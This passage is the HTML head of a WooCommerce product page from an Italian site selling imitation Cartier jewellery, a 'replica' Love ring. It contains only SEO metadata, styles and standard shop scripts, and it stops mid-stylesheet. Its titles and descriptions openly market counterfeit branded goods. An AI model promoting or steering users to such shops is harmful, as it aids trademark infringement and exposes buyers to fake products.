

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rolex-replic.it/shop/gioielli-replica/gioielli-cartier/cartier-replica-gioiello-anello-love-rose-gold/
body_size: 25656
content:
<!DOCTYPE html>
<html lang="it-IT" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://rolex-replic.it/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Cartier replica gioiello anello love rose gold | Rolex replica</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- This site is optimized with the Yoast SEO Premium plugin v5.7.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="cartier replica gioielli"/>
<link rel="canonical" href="https://rolex-replic.it/shop/gioielli-replica/gioielli-cartier/cartier-replica-gioiello-anello-love-rose-gold/" />
<meta property="og:locale" content="it_IT" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Cartier replica gioiello anello love rose gold | Rolex replica" />
<meta property="og:description" content="cartier replica gioielli" />
<meta property="og:url" content="https://rolex-replic.it/shop/gioielli-replica/gioielli-cartier/cartier-replica-gioiello-anello-love-rose-gold/" />
<meta property="og:site_name" content="Rolex replica" />
<meta property="og:image" content="https://rolex-replic.it/wp-content/uploads/2018/10/200replica-cartier-gioielli-bracciale-love-cartier-replica-anello-bulgari.jpg" />
<meta property="og:image:secure_url" content="https://rolex-replic.it/wp-content/uploads/2018/10/200replica-cartier-gioielli-bracciale-love-cartier-replica-anello-bulgari.jpg" />
<meta property="og:image:width" content="640" />
<meta property="og:image:height" content="480" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="cartier replica gioielli" />
<meta name="twitter:title" content="Cartier replica gioiello anello love rose gold | Rolex replica" />
<meta name="twitter:image" content="https://rolex-replic.it/wp-content/uploads/2018/10/200replica-cartier-gioielli-bracciale-love-cartier-replica-anello-bulgari.jpg" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/rolex-replic.it\/","name":"Rolex replica","alternateName":"imitazioni orologi replica rolex","potentialAction":{"@type":"SearchAction","target":"https:\/\/rolex-replic.it\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","url":"https:\/\/rolex-replic.it\/shop\/gioielli-replica\/gioielli-cartier\/cartier-replica-gioiello-anello-love-rose-gold\/","sameAs":[],"@id":"#organization","name":"rolex-replica","logo":"http:\/\/rolex-replica.it\/wp-content\/uploads\/2016\/11\/logo-replica-rolex.png"}</script>
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='prefetch' href='https://rolex-replic.it/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048' />
<link rel='prefetch' href='https://rolex-replic.it/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.20.4' />
<link rel='prefetch' href='https://rolex-replic.it/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.20.4' />
<link rel='prefetch' href='https://rolex-replic.it/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.20.4' />
<link rel='prefetch' href='https://rolex-replic.it/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c' />
<link rel="alternate" type="application/rss+xml" title="Rolex replica &raquo; Feed" href="https://rolex-replic.it/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://rolex-replic.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frolex-replic.it%2Fshop%2Fgioielli-replica%2Fgioielli-cartier%2Fcartier-replica-gioiello-anello-love-rose-gold%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://rolex-replic.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frolex-replic.it%2Fshop%2Fgioielli-replica%2Fgioielli-cartier%2Fcartier-replica-gioiello-anello-love-rose-gold%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://rolex-replic.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://rolex-replic.it/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='https://rolex-replic.it/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='photoswipe-css' href='https://rolex-replic.it/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://rolex-replic.it/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wccf-field-styles-css' href='https://rolex-replic.it/wp-content/plugins/woocommerce-custom-fields/assets/css/fields.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='rightpress-datetimepicker-styles-css' href='https://rolex-replic.it/wp-content/plugins/wc-dynamic-pricing-and-discounts/rightpress/components/rightpress-assets-component/assets/datetimepicker/assets/css/jquery.datetimepicker.min.css?ver=1028' type='text/css' media='all' />
<link rel='stylesheet' id='wccf-frontend-styles-css' href='https://rolex-replic.it/wp-content/plugins/woocommerce-custom-fields/assets/css/frontend.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://rolex-replic.it/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.20.4' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://rolex-replic.it/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.20.4);
				src:
					url(https://rolex-replic.it/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.20.4) format("embedded-opentype"),
					url(https://rolex-replic.it/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.20.4) format("woff2"),
					url(https://rolex-replic.it/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.20.4) format("truetype"),
					url(https://rolex-replic.it/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.20.4) format("woff"),
					url(https://rolex-replic.it/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.20.4#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://rolex-replic.it/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.20.4' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/rolex-replic.it\/wp-admin\/admin-ajax.php","nonce":"166c483df0","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://rolex-replic.it/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://rolex-replic.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://rolex-replic.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://rolex-replic.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https://rolex-replic.it/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://rolex-replic.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://rolex-replic.it/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://rolex-replic.it/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Seleziona una valutazione","i18n_rating_options":["1 stella su 5","2 stelle su 5","3 stelle su 5","4 stelle su 5","5 stelle su 5"],"i18n_product_gallery_trigger_text":"Visualizza la galleria di immagini a schermo intero","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://rolex-replic.it/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://rolex-replic.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://rolex-replic.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://rolex-replic.it/wp-json/wp/v2/product/17317" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rolex-replic.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://rolex-replic.it/?p=17317' />
<style>.goog-te-gadget{margin-top:2px!important;}p.hello{font-size:12px;color:#666;}div.skiptranslate.goog-te-gadget{display:inline!important;}#google_language_translator{clear:both;}#flags{width:165px;}#flags a{display:inline-block;margin-right:2px;}#google_language_translator a{display:none!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-te-gadget{color:transparent!important;}.goog-te-gadget{font-size:0px!important;}.goog-branding{display:none;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator{display:none;}#google_language_translator select.goog-te-combo{color:32373C;}div.skiptranslate{display:none!important;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{left:20px;right:auto;}#glt-translate-trigger > span{color:FFFFFF;}#glt-translate-trigger{background:0903BC;}#google_language_translator .goog-te-gadget .goog-te-combo{background:FFFFFF;border:0!important;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://rolex-replic.it/wp-content/uploads/2020/03/logo-rolex-replica-ico.png" sizes="32x32" />
<link rel="icon" href="https://rolex-replic.it/wp-content/uploads/2020/03/logo-rolex-replica-ico.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://rolex-replic.it/wp-content/uploads/2020/03/logo-rolex-replica-ico.png" />
<meta name="msapplication-TileImage" content="https://rolex-replic.it/wp-content/uploads/2020/03/logo-rolex-replica-ico.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #015a28;--fs-color-primary: #015a28;--fs-color-secondary: #bd8203;--fs-color-success: #627D47;--fs-color-alert: #b20000;--fs-color-base: #4a4a4a;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}html{background-image: url('https://rolex-replic.it/wp-content/uploads/2020/03/sfondo-sito-rolex-replic.jpg');}.header-main{height: 78px}#logo img{max-height: 78px}#logo{width:221px;}#logo img{padding:18px 0;}.header-top{min-height: 30px}.transparent .header-main{height: 265px}.transparent #logo img{max-height: 265px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 295px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bottom {background-color: #f1f1f1}.header-main .nav > li > a{line-height: 5px }.header-wrapper:not(.stuck) .header-main .header-nav{margin-top: 1px }.stuck .header-main .nav > li > a{line-height: 50px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown-has-arrow.nav-dropdown-has-border li.has-dropdown:before{border-bottom-color: #C9C9C9;}.nav .nav-dropdown{border-color: #C9C9C9 }.header-top{background-color:#015a28!important;}.blog-wrapper{background-color: #FFFFFF;}body{font-family: Lato, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Lato, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Lato, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Lato, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.is-divider{background-color: #A5A5A5;}.has-equal-box-heights .box-image {padding-top: 100%;}.star-rating span:before,.star-rating:before, .woocommerce-page .star-rating:before, .stars a:hover:after, .stars a.active:after{color: #E8CA35}.shop-page-title.featured-title .title-bg{ background-image: url(https://rolex-replic.it/wp-content/uploads/2018/10/200replica-cartier-gioielli-bracciale-love-cartier-replica-anello-bulgari.jpg)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-1{background-color: #9E9E9E}.footer-2{background-color: #015a28}.absolute-footer, html{background-color: #545454}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */.grecaptcha-badge{visibility: collapse !important;}.label-new.menu-item > a:after{content:"Nuovo";}.label-hot.menu-item > a:after{content:"Popolare";}.label-sale.menu-item > a:after{content:"Offerta";}.label-popular.menu-item > a:after{content:"Popolare";}</style><style id="kirki-inline-styles">/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://rolex-replic.it/wp-content/fonts/lato/S6uyw4BMUTPHjxAwXjeu.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://rolex-replic.it/wp-content/fonts/lato/S6uyw4BMUTPHjx4wXg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://rolex-replic.it/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwaPGR_p.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://rolex-replic.it/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwiPGQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://rolex-replic.it/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://rolex-replic.it/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://rolex-replic.it/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://rolex-replic.it/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #015a28;--wp--preset--color--secondary: #bd8203;--wp--preset--color--success: #627D47;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: 